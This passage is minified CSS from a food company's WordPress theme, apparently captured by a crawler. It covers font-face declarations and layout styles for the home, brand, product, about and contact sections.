.25rem .25rem 0rem;text-align:center;z-index:0}.newsletterBox i:hover{cursor:pointer}.newsletterBox input{height:2.5rem;border:unset;width:100%;border:1px solid rgb(0 0 0 / .44)}.footerLogo{height:4rem;width:15rem}.footerContainer .fa-solid{color:var(--white)}.footerLink .leafIcon{position:absolute;top:-1rem;left:0;margin-left:1rem}

--- FILE ---
content_type: text/css
request_url: https://sltfoods.com/wp-content/themes/sltfood/css/common.css
body_size: 2290
content:
@font-face{font-family:"pt_serifbold";src:url(../fonts/PT_Serif/ptserif-bold-webfont.woff2) format("woff2"),url(../fonts/PT_Serif/ptserif-bold-webfont.woff) format("woff");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:"pt_serifregular";src:url(../fonts/PT_Serif/ptserif-regular-webfont.woff2) format("woff2"),url(../fonts/PT_Serif/ptserif-regular-webfont.woff) format("woff");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:"promptbold";src:url(../fonts/Prompt/prompt-bold-webfont.woff2) format("woff2"),url(../fonts/Prompt/prompt-bold-webfont.woff) format("woff");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:"promptmedium";src:url(../fonts/Prompt/prompt-medium-webfont.woff2) format("woff2"),url(../fonts/Prompt/prompt-medium-webfont.woff) format("woff");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:"promptregular";src:url(../fonts/Prompt/prompt-regular-webfont.woff2) format("woff2"),url(../fonts/Prompt/prompt-regular-webfont.woff) format("woff");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:"promptsemibold";src:url(../fonts/Prompt/prompt-semibold-webfont.woff2) format("woff2"),url(../fonts/Prompt/prompt-semibold-webfont.woff) format("woff");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:"limelightregular";src:url(../fonts/Limelight/limelight-regular-webfont.woff2) format("woff2"),url(../fonts/Limelight/limelight-regular-webfont.woff) format("woff");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:"kaushan_scriptregular";src:url(../fonts/Kaushan_Script/kaushanscript-regular-webfont.woff2) format("woff2"),url(../fonts/Kaushan_Script/kaushanscript-regular-webfont.woff) format("woff");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:"halantbold";src:url(../fonts/Halant/halant-bold-webfont.woff2) format("woff2"),url(../fonts/Halant/halant-bold-webfont.woff) format("woff");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:"halantmedium";src:url(../fonts/Halant/halant-medium-webfont.woff2) format("woff2"),url(../fonts/Halant/halant-medium-webfont.woff) format("woff");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:"halantregular";src:url(../fonts/Halant/halant-regular-webfont.woff2) format("woff2"),url(../fonts/Halant/halant-regular-webfont.woff) format("woff");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:"halantsemibold";src:url(../fonts/Halant/halant-semibold-webfont.woff2) format("woff2"),url(../fonts/Halant/halant-semibold-webfont.woff) format("woff");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:"copperplate_ccbold";src:url(../fonts/CopperplateCC-Font/copperplatecc-bold-webfont.woff2) format("woff2"),url(../fonts/CopperplateCC-Font/copperplatecc-bold-webfont.woff2) format("woff");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:"copperplate_ccregular";src:url(../fonts/CopperplateCC-Font/copperplatecc-heavy-webfont.woff2) format("woff2"),url(../fonts/CopperplateCC-Font/copperplatecc-heavy-webfont.woff) format("woff");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:"montserratbold";src:url(../fonts/Montserrat/montserrat-bold-webfont.woff2) format("woff2"),url(../fonts/Montserrat/montserrat-bold-webfont.woff) format("woff");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:"montserratmedium";src:url(../fonts/Montserrat/montserrat-medium-webfont.woff2) format("woff2"),url(../fonts/Montserrat/montserrat-medium-webfont.woff) format("woff");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:"montserratsemibold";src:url(../fonts/Montserrat/montserrat-semibold-webfont.woff2) format("woff2"),url(../fonts/Montserrat/montserrat-semibold-webfont.woff) format("woff");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:"montserratextralight";src:url(../fonts/Montserrat/montserrat-extralight-webfont.woff2) format("woff2"),url(../fonts/Montserrat/montserrat-extralight-webfont.woff) format("woff");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:"montserratlight";src:url(../fonts/Montserrat/montserrat-light-webfont.woff2) format("woff2"),url(../fonts/Montserrat/montserrat-light-webfont.woff) format("woff");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:"montserratregular";src:url(../fonts/Montserrat/montserrat-regular-webfont.woff2) format("woff2"),url(../fonts/Montserrat/montserrat-regular-webfont.woff) format("woff");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:"montserratthin";src:url(../fonts/Montserrat/montserrat-thin-webfont.woff2) format("woff2"),url(../fonts/Montserrat/montserrat-thin-webfont.woff) format("woff");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:"open_sanslight";src:url(../fonts/Open_sans/opensans-light-webfont.woff2) format("woff2"),url(../fonts/Open_sans/opensans-light-webfont.woff) format("woff");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:"open_sansbold";src:url(../fonts/Open_sans/opensans-bold-webfont.woff2) format("woff2"),url(../fonts/Open_sans/opensans-bold-webfont.woff) format("woff");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:"open_sansregular";src:url(../fonts/Open_Sans/opensans-regular-webfont.woff2) format("woff2"),url(../fonts/Open_Sans/opensans-regular-webfont.woff) format("woff");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:"open_sanssemibold";src:url(../fonts/Open_Sans/opensans-semibold-webfont.woff2) format("woff2"),url(../fonts/Open_Sans/opensans-semibold-webfont.woff) format("woff");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:"georgiaregular";src:url(../fonts/Georgia/georgia-webfont.woff2) format("woff2"),url(../fonts/Georgia/georgia-webfont.woff) format("woff");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:"georgiabold";src:url(../fonts/Georgia/georgiab-webfont.woff2) format("woff2"),url(../fonts/Georgia/georgiab-webfont.woff) format("woff");font-weight:400;font-style:normal;font-display:swap}*{box-sizing:border-box;padding:0;margin:0}html,body{font-family:"montserratregular"!important;margin:0;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;scroll-behavior:smooth;font-display:swap}@media (min-width:2561px) and (max-width:80000000px){body,html{position:relative;width:1920px!important;margin:0 auto!important;overflow-x:hidden!important;-webkit-box-shadow:0 0 15px 0 rgb(0 0 0 / .24)!important;-moz-box-shadow:0 0 15px 0 rgb(0 0 0 / .24)!important;box-shadow:0 0 15px 0 rgb(0 0 0 / .24)!important}header{width:1920px!important}.header{width:1920px!important;margin:0 auto}}html{font-size:16px}p,span,h1,h2,h3,h4,h5,h6{padding:0;margin:0}:root{--white:#fff;--black:#000000;--black69:#000000b0;--black3232:#333232;--blackCCC:#cccccc;--black222:#222222;--black4E4E:#4e4e4e;--bluEE2:#019ee2;--green43F:#8cc43f;--greenA46:#9cda46;--green902:#477902;--redC2D:#d72c2d;--grey71:rgba(250, 248, 248, 0.71)}@media only screen and (max-width:1800px){:root{font-size:14px}}@media only screen and (max-width:1500px){:root{font-size:12px}}::-webkit-scrollbar{width:.5rem;height:.5rem}::-webkit-scrollbar-track{border-radius:10rem;background:#efefef}::-webkit-scrollbar-thumb{border-radius:10rem;background:#dfdfdf}::-webkit-scrollbar-thumb:hover{background:rgb(0 0 0 / .4)}::-webkit-scrollbar-thumb:active{background:rgb(0 0 0 / .9)}input[placeholder]{text-overflow:ellipsis}input[placeholder]{text-overflow:ellipsis}input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button{-webkit-appearance:none;-moz-appearance:textfield;appearance:textfield;margin:0}::-moz-placeholder{color:var(--black);font-weight:400}input:-moz-placeholder{text-overflow:ellipsis}input:focus-visible{outline:none}.navbar-toggler:focus{box-shadow:unset!important}.form-control:focus{box-shadow:none!important;border:1px solid rgb(0 0 0 / .44)}.nav-link:focus{color:var(--black)!important}.form-group{margin-bottom:0rem}.form-control{font-size:1rem;font-weight:500;line-height:1.5rem;color:var(--black);background-color:var(--white);border:1px solid var(--black);border-radius:0rem}.btn.focus,.btn:focus{box-shadow:unset}.btn-focus{box-shadow:none}.primaryBtn{font-size:1rem;font-weight:700;line-height:1.5rem;border:1px solid var(--white);color:var(--white);font-family:"open_sanssemibold"}.primaryBtn:hover{transition-duration:400ms;cursor:pointer;background-color:var(--green43F);color:var(--white);border:1px solid var(--green43F)}.secondaryBtn{font-size:1rem;font-weight:500;line-height:1.5rem;border:1px solid var(--black);padding:.75rem 1rem;color:var(--black)}.secondaryBtn:hover{transition-duration:400ms;cursor:pointer;background-color:var(--green43F);color:var(--black);border:1px solid var(--green43F)!important}.owl-nav .fa-2xs{font-size:2rem;line-height:2.3rem;font-weight:500;color:#9ea1a3;vertical-align:0em;height:3.75rem;width:3.75rem;border-radius:0;display:flex;justify-content:center;align-items:center;background-color:var(--white)}#feedbackSection .owl-nav .fa-2xs{color:#9EA1A3;background-color:#5C5C5C}#brandSlider .owl-nav .fa-2xs{color:var(--black);background-color:#fff0}.owl-theme .owl-nav [class*="owl-"]:hover{background:unset!important;color:#fff;text-decoration:none;border-radius:0}.owl-nav .fa-2xs:hover{background-color:var(--white);color:var(--black)}#feedbackSection .owl-nav .fa-2xs:hover{color:var(--white)}.owl-theme .owl-nav{margin-top:0px!important}.owl-carousel .owl-nav{position:absolute;top:50%;width:100%;transform:translateY(-50%);display:flex;justify-content:space-between;pointer-events:none;padding:0rem 1rem}.owl-carousel .owl-nav button{background:none;border:none;font-size:24px;cursor:pointer;pointer-events:auto}#brandSection .owl-carousel .owl-nav.disabled,#productSection .owl-carousel .owl-nav.disabled,#featuredProduct .owl-carousel .owl-nav.disabled,#productGeners .owl-carousel .owl-nav.disabled,#feedbackSection .owl-carousel .owl-nav.disabled,#discoverCarousel .owl-carousel .owl-nav.disabled,#brandSlider .owl-carousel .owl-nav.disabled{display:flex!important;margin-top:0}a{color:var(--black);text-decoration:none}a:hover{color:var(--black)}ul{padding-left:0!important;margin-bottom:0!important}li{list-style:none}.headerMargin{margin-top:105px}.containerWrapper{margin:0 auto;max-width:1752px;width:100%;padding:0rem 2rem}#heroSection .owl-theme .owl-dots .owl-dot.active span,.owl-theme .owl-dots .owl-dot:hover span{background:var(--green43F)}#heroSection .owl-theme .owl-dots .owl-dot span{width:1.5rem;height:1.5rem;margin:.5rem 1rem}@media screen and (min-width:768px) and (max-width:1600px){.headerMargin{margin-top:80px}}@media screen and (max-width:768px){.headerMargin{margin-top:90px}}.error-container{text-align:center}.error-code{font-size:150px;font-weight:700;color:#343a40}.error-message{font-size:24px;color:#6c757d;margin-bottom:30px}.back-home-btn{display:inline-block;padding:10px 20px;font-size:18px;font-weight:700;text-decoration:none;color:#fff;background-color:var(--bluEE2);border-radius:5px;transition:background-color 0.3s ease}.back-home-btn:hover{background-color:var(--green43F);color:var(--white)}.errorContainer{padding:8rem}.borderTop{border-top:.5px solid var(--blackCCC);padding-top:2rem}.borderBottom{border-bottom:.5px solid var(--blackCCC)}.form-check-input:focus{box-shadow:unset!important}.woo-variation-gallery-wrapper .woo-variation-gallery-slider img{max-height:500px!important;width:auto!important}div#breadcrumbs{background:#f3f2f2;padding:.7rem 4rem 0.7rem!important;width:100%!important}span.breadcrumb_last{color:#8cc43f}#breadcrumbs a{color:#000;text-decoration:none}

--- FILE ---
content_type: text/css
request_url: https://sltfoods.com/wp-content/themes/sltfood/css/styles.css
body_size: 9504
content:
@media only screen and (min-width:784px){#brandSection .owl-item{float:none!important;width:50%!important}}.product-list .overlayContainer img{height:revert-layer!important;max-width:100%;width:auto!important}.product-list .overlayContainer{position:relative;border:1px solid #e8e8e8;display:flex;justify-content:center;align-items:center}.product-type-variable .variations_form{margin-bottom:0!important}.navigationHeight{margin-top:87px}#heroSection .captionBoxOne{position:absolute;left:50%;top:12%;transform:translate(-50%,-50%);z-index:1;text-align:center}#heroSection .caption h1{font-size:3rem;line-height:3rem;font-weight:400;color:#83452e;margin-bottom:1rem;font-family:"copperplate_ccregular";text-transform:uppercase}#heroSection .caption h3{font-size:1.5rem;line-height:3rem;font-weight:700;color:var(--black222);margin-bottom:0rem;font-family:"pt_serifbold"}#heroSection .owl-theme .owl-dots{margin:2.6rem 0rem 3.7rem 0rem}#heroSection .item{width:100%;position:relative;transition:3s;overflow:hidden}#heroSection .item img{width:100%;transition:3s}.item .paralax1{position:absolute;z-index:1;left:0;top:-100%}.item .paralax2{position:absolute;z-index:2;left:0;bottom:-50%;transform:scale(1)}.item .paralax3{position:absolute;z-index:3;left:0;bottom:-50%}.item .paralax4{position:absolute;z-index:2;left:0;bottom:-50%}.item .paralax5{position:absolute;z-index:3;left:0;bottom:-100%}.sm-frame{display:none!important}.welcomeCaption{display:flex;flex-direction:column;align-items:flex-start;justify-content:center;width:100%;margin:auto;height:100%;padding:0rem 9.5rem}.welcomeBannerBox .grainCaption{background-color:var(--greenA46);padding:1.2rem 3.7rem;position:absolute;bottom:3rem;right:-3.5rem;box-shadow:0 0 4px 0 rgb(0 0 0 / .25)}.welcomeBannerBox .grainCaption h3{font-size:2rem;line-height:2.5rem;font-weight:500;color:var(--black222);margin-bottom:0rem;font-family:"montserratmedium";width:515px}.welcomeBannerBox{display:flex;justify-content:space-between;align-items:center;column-gap:1rem;background-image:url(../assets/images/rightBg.webp)!important;background:no-repeat;background-attachment:fixed;background-position:right;margin-bottom:7rem}.welcomeCaption h2{color:#8cc43f;font-family:"promptbold";font-size:6rem;font-style:normal;font-weight:700}.welcomeCaption h3{color:var(--black69);font-size:4rem;font-style:normal;font-weight:600;margin-bottom:1.5rem;font-family:"montserratmedium"}.welcomeCaption p{color:var(--black);font-size:1rem;font-style:normal;font-weight:700;line-height:1.5rem;margin-bottom:4rem;font-family:"montserratlight"}.moreBtn a{color:var(--black);font-size:1.5rem;font-style:normal;font-weight:500;line-height:1.5rem;border-bottom:2px solid #8cc43f;text-decoration:none;font-family:"montserratmedium"}.moreBtn a:hover{color:var(--greenA46)}.sectionTitle{padding-bottom:4rem;text-align:center}.sectionTitle h2{color:var(--black222);font-size:3rem;font-style:normal;font-weight:500;line-height:normal;text-align:center;margin-bottom:2rem;font-family:"montserratregular"}.sectionTitle span{font-weight:600;font-family:"montserratregular"}.sectionTitle a{color:var(--green902);font-size:1.5rem;font-style:normal;font-weight:500;line-height:normal;display:block;text-align:center;font-family:"montserratmedium"}.sectionTitle a:hover{color:var(--black222)}#brandSection .owl-carousel .owl-item img{display:block;width:auto;margin:auto;max-width:100%}#brandSection .owl-carousel .owl-stage-outer{border:.5px solid var(--blackCCC);background-color:var(--white)}#brandSection .owl-carousel.owl-drag .owl-item{border-right:.5px solid var(--blackCCC)}#brandSection .owl-carousel.owl-drag .owl-item{position:relative}#brandSection .owl-carousel .owl-item span{display:block;width:100%;border-bottom:.5px solid var(--blackCCC)}.brandBackground{background:rgb(250 248 248 / .71)}.brandWrapper{padding:4rem 7rem 8rem 7rem;background:url(../assets/images/brandBackground.webp);background-position:center;background-size:100% 100%;background-attachment:fixed}#brandSection .hoverEffect:hover{background:rgb(140 196 63 / .59);box-shadow:-11px 11px 23px 0 rgb(0 0 0 / .12);cursor:pointer}#brandSection .hoverEffect{transition:background-color 0.5s ease}#brandSection .owl-carousel .owl-nav .owl-prev{margin-left:-100px}#brandSection .owl-carousel .owl-nav .owl-next{margin-right:-100px}.productsSection{padding-top:3rem;background-color:var(--grey71)}#productSection .owl-carousel .owl-item img{display:block;width:auto;max-width:100%}#productSection .owl-carousel.owl-drag .owl-item{position:relative}#productSection .owl-carousel .owl-item span{display:block;width:100%}#productSection .productCaptionbox{padding:1rem}#productSection .productCaptionboxSecond{padding:1rem}#productSection .firstProduct{background:url(../assets/images/firstProductBg.webp);background-size:cover;background-position:center;height:100%}#productSection .secondProduct{background:url(../assets/images/secondProductBg.webp);background-size:cover;background-position:center;height:100%}#productSection .thirdProduct{background:url(../assets/images/thirdProductBg.webp);background-size:cover;background-position:center;height:100%}#productSection .fourProduct{background:url(../assets/images/fourProductBg.webp);background-size:cover;background-position:center;height:100%}#productSection .productCaptionbox{display:flex!important;justify-content:space-around;width:100%}#productSection .productCaptionboxSecond{display:flex!important;justify-content:space-around;flex-direction:row-reverse;width:100%}#productSection .captionText{display:flex;flex-direction:column;justify-content:center;gap:2rem;width:50%;height:350px}#productSection .captionImage{width:50%;position:relative}#productSection .captionImage img{position:absolute;top:0;left:0;right:0;bottom:0;height:100%!important;border-radius:10px}#productSection .captionText h3{color:var(--white);font-size:2rem;font-style:normal;font-weight:700;line-height:2rem;margin-bottom:.5rem;font-family:"montserratregular"}#productSection .captionText h6{color:var(--white);font-size:1.5rem;font-style:normal;font-weight:700;margin-bottom:1rem;font-family:"montserratregular"}#productSection .captionText p{color:var(--white);font-size:1.25rem;font-style:normal;font-weight:500;line-height:2rem;margin-bottom:0;font-family:"montserratregular"}#productSection .captionText a{color:var(--white);font-size:1.5rem;font-style:normal;font-weight:700;line-height:2rem;font-family:"montserratregular"}.craftingText{background:#fcfafa url(../assets/images/leavesBg.webp);background-position:center;background-size:auto;background-attachment:fixed;background-repeat:no-repeat;padding:7rem 26rem}.craftingText h3{color:rgb(0 0 0 / .85);text-align:center;font-family:"Halant",serif;font-size:3.1rem;line-height:4rem;font-style:normal;font-weight:400;margin-bottom:0;font-family:"halantregural"}.momsBannerbox{position:relative;width:100%;height:auto}.cheersCaption h2{color:#f3464a;text-align:center;font-family:"kaushan_scriptregular";font-size:4rem;font-style:normal;font-weight:400}.cheersCaption h3{color:var(--white);text-shadow:0 4px 8px rgb(0 0 0 / .25);font-family:"kaushan_scriptregular";font-size:4rem;font-style:normal;font-weight:400;text-align:center;background-color:#f3464a;padding:.5rem 2.21rem;margin-bottom:1.5rem}.cheersCaption p{color:var(--black);text-align:center;font-family:"georgiaregular";font-size:1.5rem;font-style:normal;font-weight:400;line-height:2rem;text-align:center}.cheersCaption{display:flex;flex-direction:column;align-items:center;position:absolute;top:50%;left:10%;transform:translate(0%,-50%);text-align:center}#featuredProduct .productBtn{color:var(--black222);font-size:1.25rem;font-style:normal;font-weight:600;line-height:2rem;background:rgb(255 255 255 / .74);text-align:center;padding:1rem;text-decoration:none;font-family:"montserratregular";position:relative;bottom:8rem}#featuredProduct .productBtn:hover{transition-duration:400ms;color:var(--black222);background:rgb(255 255 255 / .5)}#featuredProduct .getQuotebtn{background:#fff0;padding:.8rem 5rem;border:2px solid #222}.featuredProduct{background:url(../assets/images/pub-food-pattern.webp);background-position:center;background-size:auto;background-attachment:fixed;background-repeat:no-repeat;padding:1rem 0rem 1rem 0rem}#featuredProduct .owl-carousel .owl-item img{transition:transform 0.4s ease-in-out}#featuredProduct .parleProduct{position:absolute;left:0;top:0;margin:auto;display:block}#featuredProduct .authenticCaption{display:flex;flex-direction:column;align-items:center;justify-content:center;width:100%;height:100%;position:absolute;left:0;bottom:0}#featuredProduct .authenticCaption h4{color:#0e0e0e;text-align:center;font-size:2rem;font-style:normal;font-weight:500;line-height:2rem;font-family:"montserratregular";margin-bottom:3rem}#featuredProduct .authenticCaption h4 span{font-weight:600}#featuredProduct .authenticCaption p{color:#0e0e0e;text-align:center;font-size:1.25rem;font-style:normal;font-weight:400;line-height:2rem;font-family:"montserratregular";margin-bottom:3rem}#featuredProduct .productScale:hover{transform:scale(1.1);cursor:pointer}#featuredProduct .owl-theme .owl-nav{margin-top:0}.getinTouchBox{text-align:center;width:50%;margin:auto auto 3rem}.getinTouchBox h2{color:var(--black222);font-size:3rem;font-style:normal;font-weight:500;line-height:normal;text-align:center;margin-bottom:2rem;font-family:"montserratregular"}.getinTouchBox span{font-weight:600;font-family:"montserratregular"}.getinTouchBox p{color:var(--black222);font-size:1.25rem;font-style:normal;font-weight:500;line-height:2rem;font-family:"montserratregular";margin-bottom:3rem}.getinTouchBox .input-group{border:1px solid var(--black);box-shadow:0 0 4px 0 rgb(0 0 0 / .25);max-width:37.25rem;height:3.75rem;margin:auto}.getinTouchBox .input-group-text{padding:.375rem 1.5rem;background-color:unset;border:unset;border-radius:0rem}.getinTouchBox .form-control{border:unset}.contactForm{padding-bottom:4rem}.letConnectContainer h4{color:var(--black222);font-size:2.5rem;font-style:normal;font-weight:500;line-height:normal;text-align:center;margin-bottom:3rem;font-family:"montserratregular"}.letConnectContainer span{font-weight:700}.contactBox{background:#8cc43f;box-shadow:0 0 6px 0 rgb(0 0 0 / .2);padding:2rem;text-align:center}.contactBox div{border-right:1px dashed rgb(0 0 0 / .38)}.contactBox h5{color:var(--black);font-family:"open_sansregular";font-size:1.5rem;font-style:normal;font-weight:700;margin-bottom:1rem}.contactBox p{color:var(--black222);font-family:"open_sansregular";font-size:1rem;font-style:normal;font-weight:600;margin-bottom:1rem}.contactBox a{color:var(--black222);font-family:"open_sansregular";font-size:1.25rem;font-style:normal;font-weight:600;text-decoration:none;margin-bottom:1rem}.contactInfo{padding-left:6rem}.contactInfo span{color:#ff0505;font-family:"open_sansregular";font-size:1rem;font-style:normal;font-weight:400;line-height:normal}.contactInfo .contactSubmit{color:#222;font-size:1rem;font-style:normal;font-weight:600;line-height:22px;background:#8cc43f;box-shadow:0 0 4px 0 rgb(0 0 0 / .25)}.contactInfo label{font-family:"open_sansregular";font-weight:600}.contactInfo input::placeholder{font-family:"open_sansregular";font-weight:600}.contactInfo .contactSubmit:hover{background-color:var(--bluEE2);transition-duration:400ms}.contactInfo .form-select{font-family:"open_sansregular";font-weight:600}.contactInfo textarea{font-family:"open_sansregular";font-weight:600}.aboutText{padding:5.5rem 0rem;background-image:url(../assets/images/about-us-bg.webp);background-size:cover;background-repeat:no-repeat;display:flex;flex-direction:column;align-items:center;justify-content:center;width:100%}.aboutText h1{color:var(--black222);text-align:center;font-family:"open_sansbold";font-size:5rem;font-style:normal;font-weight:700;line-height:normal;margin-bottom:1rem}.aboutText p{color:var(--black222);text-align:center;font-family:"montserratmedium";font-size:1rem;font-style:normal;font-weight:400;line-height:1.5;width:60%;margin:auto}.ourproudSection{display:flex;align-items:center;justify-content:space-between;margin:4rem auto 8rem;width:100%;padding:1rem 9.375rem}.letConnectContainer{margin:0 auto;max-width:1640px;width:100%;padding:0rem}.ourproudCaption{width:650px}.ourproudCaption h2{color:var(--black222);font-family:"montserratmedium";font-size:3rem;font-style:normal;font-weight:500;line-height:3.5rem;margin-bottom:2rem}.ourproudCaption h3{color:#3a5318;font-family:"montserratmedium";font-size:1.12rem;font-style:normal;font-weight:500;line-height:1.75rem;margin-bottom:1.5rem}.ourproudimgBox{position:relative}.ourproudCaption p{color:var(--black222);font-family:"montserratregular";font-size:1rem;font-style:normal;font-weight:400;line-height:1.5rem;margin-bottom:1.75rem}.ourproudNumbers{position:absolute;bottom:0;display:flex;align-items:end;justify-content:space-between;column-gap:1rem;width:100%;height:100%}.ourproudNumbers li{text-align:center}.ourproudNumbers li span{color:var(--black222);font-family:"montserratregular";font-size:4rem;font-style:normal;font-weight:500;line-height:2.25rem;display:block;margin-bottom:1rem}.ourproudNumbers li p{color:var(--black222);font-family:"montserratregular";font-size:1.25rem;font-style:normal;font-weight:500;line-height:1.5rem;margin-bottom:0rem}.productGeners{width:100%;background-image:url(../assets/images/product-geners-bg.webp);background-size:cover;background-position:center;background-repeat:no-repeat;margin:0rem 0rem 5rem}.productGenCaption{width:50%;margin:auto}.productGenCaption h4{color:var(--black222);font-family:"montserratmedium";font-size:3rem;font-style:normal;font-weight:400;line-height:4rem;margin-bottom:1rem;text-align:center}.productGenCaption p{color:var(--black222);font-family:"montserratregular";font-size:1rem;font-style:normal;font-weight:400;line-height:1.5rem;margin-bottom:2rem;text-align:center}#productGeners{padding:0rem 12rem}#productGeners .owl-carousel .owl-nav .owl-prev{margin-left:-150px}#productGeners .owl-carousel .owl-nav .owl-next{margin-right:-150px}.journeyContainer{display:flex;align-items:center;justify-content:space-between;column-gap:5rem;padding:0rem 2.375rem 0rem;margin:0rem auto 4rem;width:100%;background-image:url(../assets/images/our-journey-map.webp);background-size:40%;background-position:right top;background-repeat:no-repeat}.journeyCaption h5{color:var(--black222);font-family:"montserratmedium";font-size:3rem;font-style:normal;font-weight:400;line-height:4rem;margin-bottom:1rem}.journeyProgress{width:100%}.progress-flow{padding-left:2rem}.progress-flow .achievement{position:relative;padding:1rem 0rem 0rem 3rem;margin-bottom:.25rem}.progress-flow .pointer{width:1rem;height:1rem;position:absolute;left:-.5rem;top:35%;transform:translateY(-50%);background:url(../assets/images/pointer.webp);background-position:center;background-size:cover;background-repeat:no-repeat}.progress-flow .line-vertical{height:100%;position:absolute;left:-1px;top:50%;transform:translateY(-50%);border-right:0 solid #7db135;border-style:dashed;color:#7db135}.progress-flow .content{display:flex;align-items:start;justify-content:start;gap:4rem;width:100%}.progress-flow .content span:first-child{color:#70a12d;font-family:"montserratregular";font-size:20px;font-style:normal;font-weight:600;line-height:2rem}.progress-flow .content span{color:var(--black222);font-family:"montserratregular";font-size:1.5rem;font-style:normal;font-weight:600;line-height:2rem}.progress-flow .content p{color:var(--black222);font-family:"montserratregular";font-size:1rem;font-style:normal;font-weight:400;line-height:1.5rem;margin-bottom:0rem}.progress-flow .content div{min-width:150px}.subTitle{color:var(--black222);font-family:"montserratmedium";font-size:3rem;font-style:normal;font-weight:400;line-height:4rem;margin-bottom:3rem;text-align:center}.awardsContainer{margin:0rem auto 7rem;padding:0rem 9.375rem;width:100%}.awardText{color:var(--black222);text-align:center;font-family:"montserratregular";font-size:1.125rem;font-style:normal;font-weight:500;line-height:1.5rem;width:50%;margin:auto auto 4rem}.foodExporterWrapper{display:flex;align-items:center;justify-content:space-between;margin:0rem auto 6rem;padding:0rem 0rem 0rem 9.375rem;width:100%;background-image:url(../assets/images/product-geners-bg.webp);background-size:100% 100%;background-position:center;background-repeat:no-repeat}.weareCaption p{text-align:left}.weareCaption .greenText{color:#457406;margin-bottom:2rem}.weareCaption .secondaryBtn{color:#1e1e1e;font-family:"montserratregular";font-style:normal;font-size:1.5rem;line-height:1.25rem;font-weight:600;padding:1rem;background-color:#fff0;width:16.875rem;height:3.75rem}.weareCaption .secondaryBtn:hover{background-color:var(--green43F);color:var(--black);border:1px solid var(--green43F)!important}.foodsExportimg{width:60%}.foodsExportimg img{width:100%}.feedbackWrapper{margin:0rem auto 4rem;padding:0rem 9.375rem;width:100%}#feedbackSection .owl-carousel .owl-nav{padding:0rem 0rem}#feedbackSection .owl-carousel .owl-item{display:flex;justify-content:center}#feedbackSection .owl-carousel .item{width:75%;padding:0rem 10rem}#feedbackSection .item .feedbackProfile{height:7.813rem;width:7.813rem}#feedbackSection .item .arrowSlide{height:auto;width:6.875rem}#feedbackSection .clientBox{display:flex;align-items:center;justify-content:center;gap:3rem;margin-bottom:1rem;width:100%}#feedbackSection .item .feedbackTitle{color:var(--black222);text-align:center;font-family:"montserratregular";font-size:1.5rem;font-style:normal;font-weight:600;line-height:2.25rem;margin-bottom:0rem}#feedbackSection .item .feedbackText{color:var(--black222);text-align:center;font-family:"montserratregular";font-size:1.25rem;font-style:normal;font-weight:400;line-height:2.25rem;padding-top:5rem;width:100%;background-size:50px;background-image:url(../assets/images/quote-close.webp);background-position:center 25px;background-repeat:no-repeat}#feedbackSection .item .ratingIcon{display:flex;align-items:center;justify-content:center;width:100%}#feedbackSection .item .ratingIcon img{width:initial}.questionsContainer{background-size:contain;background-image:url(../assets/images/questions-bg.webp);background-position:center;background-repeat:no-repeat;width:100%;max-width:1640px;margin:auto;padding:6rem 1rem;text-align:center}.questionsContainer p{color:var(--black);text-align:center;font-family:"montserratregular";font-size:3rem;font-style:normal;font-weight:400;margin-bottom:1.5rem}.questionsContainer a{color:#405a1c;text-align:center;font-family:"montserratregular";font-size:2.75rem;font-style:normal;font-weight:300}.questionsContainer a:hover{color:var(--bluEE2)}.letConnectMargin{position:relative;margin-top:-6rem}.ourbrandsBanner{display:flex;align-items:center;justify-content:start;width:100%;margin:0rem 0rem 5rem;background-image:url(../assets/images/brand-banner-bg.webp);background-position:center;background-size:cover;background-repeat:no-repeat}.ourbrandCaption{padding:10.8rem 0rem 10.8rem 20rem}.ourbrandsBanner h1{color:var(--black222);font-family:"open_sans_condensedbold";font-size:5rem;font-style:normal;font-weight:700;line-height:normal;margin-bottom:1rem;text-align:left;display:flex;align-items:center}.ourbrandsBanner p{color:var(--black222);font-family:"montserratmedium";font-size:1.5rem;font-style:normal;font-weight:400;line-height:1.5rem;text-align:center}.inHouseText{color:var(--black222);text-align:center;font-family:"montserratregular";font-size:1.5rem;font-style:normal;font-weight:300;line-height:1.5;text-align:center;width:60%;margin:auto;margin-bottom:5rem}.inHouseContainer{padding:0rem 9.375rem;margin:0rem auto 4rem;width:100%}.inHouseContainer .row{padding-bottom:2rem;border-bottom:2px solid rgb(0 0 0 / .3)}.productTitlebox{margin-bottom:3rem}.productTitlebox p{color:var(--black);text-align:center;font-family:"montserratmedium";font-size:1.5rem;font-style:normal;font-weight:400;margin:1rem 0rem 0rem}.productTitlebox span{color:var(--black);text-align:center;font-family:"montserratregular";font-size:1.25rem;font-style:normal;font-weight:300;line-height:2.5rem;display:block}.overlayContainer{position:relative;border:1px solid #e8e8e8}.overlayContainer:hover .overlayEffect{opacity:1;cursor:pointer}.overlayEffect{position:absolute;top:0;left:0;height:100%;width:100%;display:flex;align-items:center;justify-content:center;background:rgb(7 7 7 / .51);transition:all 0.3s linear;opacity:0}.overlayEffect 